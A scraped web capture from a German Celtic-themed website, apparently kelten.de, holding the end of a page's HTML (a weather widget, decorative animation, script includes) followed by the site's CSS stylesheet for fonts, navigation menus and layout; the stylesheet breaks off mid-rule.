<div class="weather">
	<p class="date"><a href="https://www.england.de/schottland/isle-of-skye" target="_blank" title="Isle of Skye, Schottland">Isle of Skye, Schottland</a> - 21. January 474 v.Chr.</p>
	<p class="weather-icon"><img class="weathericon" src="system/scripts/weather/icons3/cloudy-night.png"></p>
	<p class="temperature">-11,<span>3</span><sup>°C</sup></p>
	<p class="humidity"><img src="system/scripts/weather/humidity.png" alt="" class="humidity-icon" /><span>85%</span></p>
	<p class="wind"><img src="system/scripts/weather/wind.png" alt="" class="wind-icon" /><span>25 kmh</span></p>
</div>

<style type="text/css">
.weather {
	bottom: 10px;
	position: absolute;
	width: auto;
}

.weather p {
	color: #e0c88d;
	float: left;
	line-height: 10px;
	margin: 0;
	padding: 0;
	text-shadow: 2px 2px rgba(0,0,0,0.75);
}

.weather p a {
	color: #e0c88d;
	text-decoration: none;
}

.weather p.date {
	float: none;
}

.weather img {
	margin: 0;
}

p.weather-icon {
	height: 100%;
	margin: 0;
	padding: 0 3px 0 0;
}

.weather-icon img {
	height: 100%;
	max-height: 35px;
	width: auto !important;
}

p.temperature {
	font-size: 22px; 
	font-weight: normal;
	letter-spacing: 1px;
	margin: 0;
	padding: 13px 0 0 0;
}

.temperature span {
	font-size: 14px;
	letter-spacing: 0;
}

.temperature sup {
	font-size:14px;
	letter-spacing: 2px;
	padding-left: 3px;
}

p.humidity {
	padding: 15px 0 0 5px;
}

p.wind {
	padding: 15px 0 0 13px;
}

.humidity-icon, .wind-icon {
	float: left;
	margin-top: -5px !important;
	width: 20px;
}

.humidity span {
	float: left;
	padding-left: 0;
}

.wind span {
	float: left;
	padding-left: 5px;
}
</style></div>
	<div class="cave cave-bottom">
		<div class="butterfly-wrapper">
			<div class="wingshadow"></div>
			<div class="butterfly">
				<div class="l-wing f-part"></div>
				<div class="r-wing f-part"></div>
			</div>
		</div>
	</div>
</div>

<div id="toplink-wrapper"><div id="toplink"><p><a href="#" class="toplink">&nbsp;</a></p></div></div>


<!-- Scripts -->
<script type="text/javascript" src="system/scripts/jquery.js"></script>
<script type="text/javascript" src="system/scripts/script.js"></script>
<script type="text/javascript" src="system/scripts/snowy.js"></script>


<!-- APC -->
<script type="text/javascript" src="system/scripts/apc/apc.js"></script>
<script type="text/javascript">apcCookies("Google Analytics","UA-111955539-20","","","","",);</script>


<!-- Mailer Formular -->


<!-- AmazonApi -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kelten.de/system/css/style.css?
body_size: 15179
content:
/* FARBEN
#eeeeef = Pale
#bbbbbc = Light
#4b2d0f = Standard
#444445 = Dark
#cc3334 = Action
*/

/* poppins-300 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: url('fonts/poppins-v5-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Poppins Light'), local('Poppins-Light'),
	   url('fonts/poppins-v5-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
	   url('fonts/poppins-v5-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
	   url('fonts/poppins-v5-latin-300.woff') format('woff'), /* Modern Browsers */
	   url('fonts/poppins-v5-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
	   url('fonts/poppins-v5-latin-300.svg#Poppins') format('svg'); /* Legacy iOS */
}

/* poppins-500 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  src: url('fonts/poppins-v5-latin-500.eot'); /* IE9 Compat Modes */
  src: local('Poppins Medium'), local('Poppins-Medium'),
	   url('fonts/poppins-v5-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
	   url('fonts/poppins-v5-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
	   url('fonts/poppins-v5-latin-500.woff') format('woff'), /* Modern Browsers */
	   url('fonts/poppins-v5-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
	   url('fonts/poppins-v5-latin-500.svg#Poppins') format('svg'); /* Legacy iOS */
}

/* poppins-600 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  src: url('fonts/poppins-v5-latin-600.eot'); /* IE9 Compat Modes */
  src: local('Poppins SemiBold'), local('Poppins-SemiBold'),
	   url('fonts/poppins-v5-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
	   url('fonts/poppins-v5-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
	   url('fonts/poppins-v5-latin-600.woff') format('woff'), /* Modern Browsers */
	   url('fonts/poppins-v5-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
	   url('fonts/poppins-v5-latin-600.svg#Poppins') format('svg'); /* Legacy iOS */
}

/* macondo-regular - latin */
@font-face {
  font-family: 'Macondo';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/macondo-v8-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Macondo'), local('Macondo-Regular'),
	   url('fonts/macondo-v8-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
	   url('fonts/macondo-v8-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
	   url('fonts/macondo-v8-latin-regular.woff') format('woff'), /* Modern Browsers */
	   url('fonts/macondo-v8-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
	   url('fonts/macondo-v8-latin-regular.svg#Macondo') format('svg'); /* Legacy iOS */
}



body,
.answer,
#topmenu ul li a,
input,
textarea,
.toolbar ul li.level_1 .submenu ul li a,
.toolbar .submenu .submenu-inner ul li.subtitle h4,
#footer ul li.level_1,
.result-title,
.promooffer-more:after {
	font-family: 'Poppins', sans-serif;
	font-weight: 300;
}

h1, h2, h3, h4, h5,
strong, b,
#article-header h2,
.logo,
.toolbar ul li.level_1 .submenu ul li a,
.toolbar ul li a,
.section-link,
#footerboxes h4,
.newsflash-title,
#thank-you,
.mobile-nav,
.offer .head h3,
.offer .preis,
#splash,
.promooffer-tab,
.promooffer-title,
.promooffer-more,
.infocenter-iconlink,
#maininfo a {
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
}

#splashtext-top,
.promooffer-tab span,
#homeshop-text h2,
.offer .tab {
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}


/* Special*/

h1, h2, h3,
.toolbar ul li a,
#thank-you,
.offer .head h3,
.offer .preis,
.promo-tab,
.promo-title,
.promo-more,
.slidetitle,
#article-header h2,
#homeshop-text h2,
.footerbox h2, .footerbox h3,
#homenav ul li.level_1 a {
	font-family: 'Macondo', cursive;
}




/* ################################################################################ */

.mobile-nav {display: none;}
.js .toolbar {max-height: none;}

body {
	background-color: #fff;

 	color: #555;
 	font-size: 14px;
 	font-weight: 300;
	height: 100%;
	line-height: 22px;
	width: 100%;
}

/* Print Setup */

body.contentpane {
	background: #fff;
 	color: #555;
 	font-size: 14px;
	line-height: 22px;
	text-align: left;
}

.contentpane #maininfo {
	background: #fff;
	padding: 15px;
}

#bg {
	background-attachment: scroll;
	background-color: #bbbbbc;
	background-position: center top;
	background-repeat: no-repeat;
	bottom: 0;
	height: 100vh;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}

#preloader {background-color: #fff; bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 4999;}



/* Global HTML  ############################################################################################################################################ */

*,
::after,
::before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

.clear {
	clear: both;
	height: 0;
}

h1, h2, h3, h4, h5, h6 {
	border: none;
	color: #4b2d0f;
	letter-spacing: 0;
	line-height: normal;
	text-align: left;
}

h1, h2 {
	font-size: 26px;
	letter-spacing: 0;
	line-height: normal;
	margin: 0 0 10px 0;
	padding: 0;
	text-align: left;
}

h1 {
	border-bottom: 1px dashed #4b2d0f;
}

h2, h3 {
	border: none; 
	font-size: 20px;
	margin: 25px 0 10px 0;
	padding: 0;
}

.impressum #maininfo h2 {
	margin: 0 0 5px 0;
}

h4 {
	border: none; 
	font-size: 18px;
	letter-spacing: 0;
	margin: 15px 0 5px 0;
	padding: 0;
}

h5 {
	border: none; 
	color: #878787;
	font-size: 12px;
	margin: 0;
	padding: 0 0 5px 0;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover {
	text-decoration: none;
}

p {
	margin: 0 0 10px 0;
	padding: 0;
	text-align: justify;
}

p.zoom-hinweis {
	color: #aaa;
	font-size: 12px;
	font-style: italic;
	position: absolute;
	right: 0;
	top: -25px;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

table {
	border-collapse: separate;
	border-spacing: 0;
}

caption, th, td {
	text-align: left;
	vertical-align: top;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

a img {
	border: 0;
}

a, #thank-you {
	color: #4b2d0f;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

em, i {
	font-style: italic;
}

hr {
	background-image: -webkit-linear-gradient(left, transparent, #4b2d0f, transparent); 
	background-image: -moz-linear-gradient(left, transparent, #4b2d0f, transparent); 
	background-image: -ms-linear-gradient(left, transparent, #4b2d0f, transparent); 
	background-image: -o-linear-gradient(left, transparent, #4b2d0f, transparent); 
	background-image: linear-gradient(left, transparent, #4b2d0f, transparent); 
	border: 0;
	clear: both;
	display: inline-block;
	height: 1px;
	margin: 30px 0;
	width: 100%;
}



/* Global Elements  ############################################################################################################################################ */


/* Intro */

#intro {
	background-color: #000;
	bottom: 0;
	height: 105vh;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}

.bg {
	background-color: transparent;
	background-attachment: scroll;
	background-position: center top;
	background-repeat: no-repeat;
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}

#summer-scene {
	background-image: url("../../images/site/kelten-sommer.jpg");
	display: none;
	z-index: 20;
}

#winter-scene {
	background-image: url("../../images/site/kelten-winter.jpg");
	display: none;
	z-index: 10;
}

#winter {
	bottom: 0;
	height: 100vh;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	-webkit-transition: all 3000s ease-in-out 0s;
	-moz-transition: all 3000s ease-in-out 0s;
	-ms-transition: all 3000s ease-in-out 0s;
	-o-transition: all 3000s ease-in-out 0s;
	transition: all 3000s ease-in-out 0s;
	width: 100%;
	z-index: 2000;
}


.caves {
	height: 100vh;
	left: 0;
	margin: 0;
	padding: 0;
	position: fixed;
	top: 0;
	width: 100%;
}

#caves1 {
	z-index: 100;
}

#caves2 {
	bottom: 0;
	left: 0;
	margin: 0;
	padding: 0;
	position: fixed;
	width: 100%;
	z-index: 300;
}


.cave-left {
	background: transparent url(../../images/site/cave-left.png) no-repeat left top;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
	height: 100%;
	left: 0;
	margin: 0;
	position: absolute;
	top: 0;
	width: 20%;
	z-index: 10;
}

.cave-right {
	background: transparent url(../../images/site/cave-right.png) no-repeat right top;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
	height: 100%;
	margin: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 20%;
	z-index: 30;
}

.cave-bottom {
	background-image: url(../../images/site/cave-bottom.png);
	background-repeat: no-repeat;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
	bottom: 0;
	height: 15vh;
	left: 0;
	margin: 0;
	pointer-events: none;
	position: absolute;
	width: 100%;
	z-index: 40;
}

#weather-wrapper {
	bottom: 0;
	margin: 0 auto;
	max-width: 1300px;
	padding: 0 15px;
	position: absolute;
	width: 100%;
	z-index: 200;
}

.cave-top {
	background-image: url(../../images/site/cave-top.png);
	background-repeat: no-repeat;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
	height: 60px;
	left: 20%;
	margin: 0;
	position: absolute;
	top: 0;
	width: 800px;
	z-index: 40;
}




/* Header Area */

#nav {
	background: #4b2d0f url(../../images/site/nav.png) repeat center bottom;
	border: 2px solid rgba(250,228,152,0.3);
	border-bottom: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-ms-border-radius-topleft: 10px;
	-ms-border-radius-topright: 10px;
	-o-border-radius-topleft: 10px;
	-o-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	display: block;
	margin: 0 auto;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 3000;
}

#nav-inner {
	height: 100%;
	margin: 0 auto;
	position: relative;
}




/* Topbar Menu */

.topbar {
	height: 30px;
	left: 0;
	margin: 10px auto 0 auto;
	position: relative;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 3500;
}

#social {
	float: right;
	height: 20px;
	margin: 5px 0 0 0;
	padding: 0;
	position: relative;
}

#social-footer {
	display: inline-block;
	margin: 30px 0 0 0;
	text-align: center;
	width: 100%;
}

.social {
	float: left;
}

#social-footer .social {
	float: none;
}

.social img {
	height: auto;
	margin: 0;
	padding: 0;
	width: 30px;
}

#social-footer .social img {
	width: 50px;
}

.homeicon {
	padding-left: 15px;
}

.homeicon img {
	height: auto;
	margin: 0;
	padding: 2px 0 0 0;
	width: 25px;
}



/* Sprachen */

header .sprachen {
	float: right;
	margin: 5px 20px 0 0;
	padding: 0;
	position: relative;
	text-align: right;
}

footer .sprachen {
	margin: 35px auto 0 auto;
	padding: 0;
	position: relative;
	text-align: center;
}

footer .sprachen ul {
	width: 100%;
}

.sprachen li {
	float: left;
	margin: 0;
	padding: 0;
}

footer .sprachen li {
	display: inline-block;
	float: none;
	margin: 0 5px;
}

div.mod-languages li {
	margin: 0 !important;
}

.sprachen a {
	color: #a98;
	font-size: 12px;
	padding: 3px 5px;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.sprachen a:hover {
	color: #fff;
}


#winter {
	opacity: 0;
	-webkit-transition: all 1s ease-in-out 0s;
	-moz-transition: all 1s ease-in-out 0s;
	-ms-transition: all 1s ease-in-out 0s;
	-o-transition: all 1s ease-in-out 0s;
	transition: all 1s ease-in-out 0s;
}

#winter.show {
	opacity: 1;
}


/* Logo */

#logo {
	left: 0;
	position: absolute;
	top: 65px;
	width: 320px;
	z-index: 9999;
}

#home {
	left: 0;
	margin: 0 auto;
	position: fixed;
	right: 0;
	top: 40vh;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 80%;
	z-index: 150;
}

#logohome {
	left: 0;
	margin: 0 auto;
	max-width: 500px;
	position: relative;
	right: 0;
	width: 100%;
	z-index: 150;
}

.logo1, .logo2 {
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.logo2 {
	position: relative;
}

.logo img {
	height: auto;
	width: 100%;
}

.logo .part {
	height: 100%;
	left: 0;
	margin: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.logo .part.p1 {
	position: relative;
}

.logo a {
	bottom: 0;
	height: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 500;
}


.logo {
	position: absolute;
}

.logo, .logo p, .logo a, .logo img {
	margin: 0;
	padding: 0;
}

.logo img {
	border: none;
	height: auto;
	width: 100%;
}

#error {
	margin: 130px auto 0 auto;
	padding: 20px;
	width: 500px !important;
}

#error  h1, #error  p {
	border: none;
	text-align: center;
}




/* Toolbar Menu */

#toolbar-wrapper {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	height: 50px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 160px;
	width: 100%;
	z-index: 10;
}

.toolbar {
	margin: 0 auto;

	position: relative;
	text-align: center;
	z-index: 2;
}

.toolbar ul {
	height: 50px;
	margin: 0 auto;
	padding: 0;
	position: relative;
	white-space: nowrap;
}

.home .toolbar ul {
	padding: 0;
}

.toolbar ul li.level_1 {
	background-attachment: scroll;
	background-color: transparent;
	background-image: url("../../images/site/nav-arrow.png");
	background-position: center 60px;
	background-repeat: no-repeat;
	display: inline-block;
	margin: 0 1%;
	padding: 0;
	position: relative;
	-webkit-transition: all 0.25s ease-in-out 0.1s;
	-moz-transition: all 0.25s ease-in-out 0.1s;
	-ms-transition: all 0.25s ease-in-out 0.1s;
	-o-transition: all 0.25s ease-in-out 0.1s;
	transition: all 0.25s ease-in-out 0.1s;
	z-index: 20;
}

.toolbar ul li.level_1.light {
	z-index: 10;
}

.toolbar ul li.level_1.darklast {
	padding-right: 10px;
}

.toolbar ul li.level_1.lightfirst {
	padding-left: 10px;
}

.toolbar ul li.level_1:hover {
	background-position: center 45px;
}

.toolbar ul li.level_1 a {
	color: #e0c88d;
	display: block;
	font-size: 20px;
	letter-spacing: 1px;
	line-height: 30px;
	overflow: hidden;
	padding: 12px 12px 12px 12px;
	position: relative;
	text-align: center;
	text-decoration: none;
	text-shadow: 2px 2px rgba(0,0,0,0.5);
	text-transform: uppercase;
	-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-ms-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
}

.toolbar ul li.level_1 a:hover {
	color: #fff;
}


.toolbar ul li.level_1 a span {
	font-size: 11px;
	letter-spacing: 0.5px;
	opacity: 0.7;
	position: absolute;
	top: 1px;
}

body.es .toolbar ul li.level_1 a {
	font-size: 14px;
}

.toolbar ul li.level_1.home {
	margin-left: -40px;
	position: absolute;
	top: 0;
}

.toolbar ul li.level_1.home a {
	opacity: 0.5;
	padding: 14px 10px 15px 10px !important;
}

.toolbar ul li.level_1.last a {
	border: none;
}



/*########## Toolbar Submenu Start ##########*/

.toolbar .submenu {
	border: none;
	border-top: 10px solid transparent;
	display: none;
	left: 0;
	padding: 0 15px;
	position: fixed;
	right: 0; 
	text-align: center;
	top: 170px;
}

.toolbar .submenu * {
	white-space: normal;
}

.toolbar .submenu-wrapper {
	background: #4b2d0f url(../../images/site/nav.png) repeat center top;
	border: 2px solid rgba(250,228,152,0.3);
	border-top: none;
	-webkit-border-bottom-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-bottomright: 10px;
	-moz-border-radius-bottomleft: 10px;
	-ms-border-radius-bottomright: 10px;
	-ms-border-radius-bottomleft: 10px;
	-o-border-radius-bottomright: 10px;
	-o-border-radius-bottomleft: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-box-shadow: 0 20px 20px -10px rgba(0, 0, 0, 0.35);
	-moz-box-shadow: 0 20px 20px -10px rgba(0, 0, 0, 0.35);
	-ms-box-shadow: 0 20px 20px -10px rgba(0, 0, 0, 0.35);
	-o-box-shadow: 0 20px 20px -10px rgba(0, 0, 0, 0.35);
	box-shadow: 0 20px 20px -10px rgba(0, 0, 0, 0.35);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block;
	max-width: 100%;
	padding: 10px 3% 20px 3%;
	width: 100%;
}

.toolbar li.level_1.light .submenu-wrapper {
	background-color: #8cb4dc;
}

.toolbar .submenu div.submenu-inner {
	display: inline-block;
	margin: 0;
	width: 100%;
}

.toolbar .submenu .submenu-inner h3 {
	color: #e4dbc6;
	font-size: 22px;
	letter-spacing: 1px;
	margin: 0;
	padding: 0 0 5px 0;
	white-space: nowrap;
}

.toolbar .submenu .sidebar-title {
	display: none !important;
}

.toolbar .submenu div.toolbar-info {
	border-top: 3px solid #e4dbc6;
	vertical-align: top;
}

.toolbar .submenu ul {
	border-top: 3px solid #e4dbc6;
	vertical-align: top;
}

.toolbar .submenu-inner div.toolbar-info {
	float: left;
	margin: 0;
	padding: 15px 0 0 0;
	position: relative;
	width: 33.3%;
}

.toolbar .submenu-inner div.toolbar-info .toolbar-info-inner {
	float: left;
	width: 90%;
}

.toolbar .submenu-inner.right div.toolbar-info {
	float: right;
}

.toolbar .submenu div.toolbar-info p {
	color: #e4dbc6;
	font-size: 12px;
	line-height: 18px;
	margin: 0 0 5px 0;
}

.toolbar .submenu div.toolbar-info img {
	border: 1px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	height: auto;
	margin: 0 0 15px 0;
	width: 100%;
}

.toolbar .submenu div.toolbar-info a {
	color: #fff !important;
	display: block;
	font-size: 14px;
	letter-spacing: 1px;
	line-height: 20px;
	overflow: hidden;
	padding: 0 5px 0 0;
	position: relative;
	text-align: left;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-ms-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
}

.toolbar .submenu div.toolbar-info a:hover {
	padding: 0 0 0 5px;
}

.toolbar ul:hover li.level_1 .submenu div.toolbar-info a {
	opacity: 1;
}

.toolbar ul li.level_1 .submenu ul {
	float: left;
	height: auto;
	list-style-type: none;
	margin: 0 auto;
	max-width: 100%;
	padding: 5px 0 5px 0;
	position: static;
	width: 33.3%;
}

.toolbar ul li.nav1 .submenu ul,
.toolbar ul li.nav3 .submenu ul {
	width: 30%;
}

.toolbar ul li.level_1 .submenu ul li {
	border: none;
	border-bottom: 1px dashed rgba(255,255,255,0.25);
	margin: 0 5%;
	max-width: 275px;
	padding: 0;
	position: relative;
	text-align: left;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 90%;
}

.toolbar ul li.level_1 .submenu .submenu-inner.right ul li {
	margin: 0 10% 0 0;
}

.toolbar ul li.level_1 .submenu ul li.list-image {
	border: none;
	margin: 15px 0;
	text-align: center;
}

.toolbar ul li.level_1 .submenu ul li.list-image img {
	height: auto;
	width: 80%
}

.toolbar ul li.level_1 .submenu ul li.separator {
	border: none;
	clear: both;
	float: none;
	margin: 0 0 5px 0;
	width: 100%;
}

.toolbar .submenu .submenu-inner ul li.subtitle {
	border: none !important;
}

.toolbar .submenu .submenu-inner ul li.subtitle h3 {
	border: none;
	border-bottom: 1px dashed #fff;
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 10px 0 5px 0;
	opacity: 0.7;
	padding: 0;
	text-transform: uppercase;
}

.toolbar .submenu .submenu-inner ul li.subtitle h4 {
	border: none;
	color: rgba(255,255,255,0.7);
	font-size: 12px;
	font-style: italic;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 10px 0 5px 0;
	padding: 0;
}

.toolbar ul li.level_1 .submenu ul li a {
	background-color: transparent;
	border: none;
	color: #e0c88d;
	display: block;
	font-size: 14px;
	letter-spacing: 0.5px;
	line-height: 24px;
	opacity: 1;
	padding: 5px 10px 5px 4px;
	text-align: left;
	text-decoration: none;
	text-transform: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	white-space: nowrap;
	width: 100%;
}

.toolbar ul li.level_1 .submenu ul li a.tipp {
	color: #fea;
	font-size: 14px;
}

.toolbar ul li.level_1 .submenu ul li span.separator {
	clear: both;
	color: rgba(255,255,255,0.7);
	font-size: 12px;
	letter-spacing: 0.5px;
	padding-top: 15px;
	width: 100%;
}

.toolbar ul li.level_1 .submenu ul li span.maphinweis {
	left: 0;
	padding: 0;
	position: absolute;
	top: 20px;
	width: 220px;
	z-index: 50;
}

.toolbar ul li.level_1 .submenu ul li a img {
	left: 0;
	opacity: 1;
	position: absolute;
	top: 0;
}

.toolbar ul li.level_1 .submenu ul li a::before {
	content: "\00BB \0020";
	display: block;
	float: left;
	font-size: 14px;
	padding: 0 4px 0 0;
}

.toolbar ul li.level_1 .submenu ul li:hover {
	background-color: rgba(0,0,0,0.1);
}

.toolbar ul li.level_1 .submenu ul li.separator:hover {
	background: none !important;
}

.toolbar ul li.level_1 .submenu ul li:hover a {
	color: #fff;
}

.toolbar ul li.level_1 .submenu ul li.subtitle:hover {
	background: none;
}

.toolbar ul li.level_1 .submenu ul li a:hover {
	color: #fff;
	padding-left: 10px;
	padding-right: 5px;
}

.toolbar ul li.level_1 .submenu ul li.level_2.separator span.listspacer {
	opacity: 0;
}

.toolbar .submenu.level_3 {
	display: none !important;
}

.toolbar ul li.level_1 .submenu ul li ul {
	background: #444445;
	border: 1px solid #fff;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block;
	left: 80%;
	max-width: 800px;
	opacity: 0;
	padding: 5px 0;
	position: absolute;
	right: auto;
	top: -25px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: auto;
	z-index: -999;
}

.toolbar ul li.level_1 .submenu ul.thirdul li ul {
	left: auto;
	right: 99%;
}

.toolbar ul li.level_1 .submenu ul li ul.low {
	bottom: -50px;
	top: auto;
}

.toolbar ul li.level_1 .submenu ul li ul.ext {
	-webkit-column-count: 2;
	-moz-column-count: 2;
	-ms-column-count: 2;
	-o-column-count: 2;
	column-count: 2;
	-webkit-column-gap: 20px;
	-moz-column-gap: 20px;
	-ms-column-gap: 20px;
	-o-column-gap: 20px;
	column-gap: 20px;
}

.toolbar ul li.level_1 .submenu ul li:hover ul {
	opacity: 1;
	z-index: 9999;
}

.toolbar ul li.level_1 .submenu ul li.noshow:hover ul {
	opacity: 0;
	z-index: -999;
}

.toolbar ul li.level_1 .submenu ul li ul li {
	border: none;
	margin: 0 !important;
	padding: 0 20px 0 10px;
	white-space: nowrap !important;
	width: auto;
}

.toolbar ul li.level_1 .submenu ul li a::before {
	content: "\00BB \0020";
	display: block;
	float: left;
	font-size: 14px;
	padding: 0 4px 0 0;
}

.toolbar ul li.level_1 .submenu ul li ul li a {
	padding: 0 15px 0 0;
	text-align: left;
	text-transform: none;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	white-space: nowrap !important;
}

.toolbar ul li.level_1 .submenu ul li ul li a:hover {
	padding: 0 10px 0 5px;
}

.toolbar ul li.level_1 .submenu ul.thirdul li a::before {
	content: none;
	padding: 0;
}

.toolbar ul li.level_1 .submenu ul.thirdul li a::after {
	content: "\00BB \0020";
	display: block;
	float: right;
	font-size: 14px;
	padding: 0 0 0 4px;
	position: absolute;
	white-space: nowrap !important;
}

.toolbar ul li.level_1 .submenu ul.thirdul li ul li a {
	text-align: right;
}


/*########## Toolbar Submenu End ##########*/






/* Homenav */

#homenav {
	height: 130px;
	margin: 50px auto 0 auto;
	opacity: 0;
	padding: 0;
	position: relative;
	text-align: center;
	-webkit-transition: all 1s ease-in-out 0s;
	-moz-transition: all 1s ease-in-out 0s;
	-ms-transition: all 1s ease-in-out 0s;
	-o-transition: all 1s ease-in-out 0s;
	transition: all 1s ease-in-out 0s;
	width: 100%;
}

#homenav.show {
	opacity: 1;
}

#homenav .menu {
	margin: 0;
	padding: 0;
	white-space: nowrap;
}

#homenav ul.menu li.level_1 {
	display: inline-block;
	margin: 0 15px;
	padding: 0 0 30px 0;
	position: relative;
	width: auto;
	z-index: 20;
}

#homenav ul li.level_1 a.level_1 {
	background: rgba(51,51,51,0.5);
	border: 2px solid #e0c88d;
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	color: #e0c88d;
	display: block;
	font-size: 16px;
	letter-spacing: 0px;
	line-height: 16px;
	overflow: hidden;
	padding: 7px 20px;
	position: relative;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
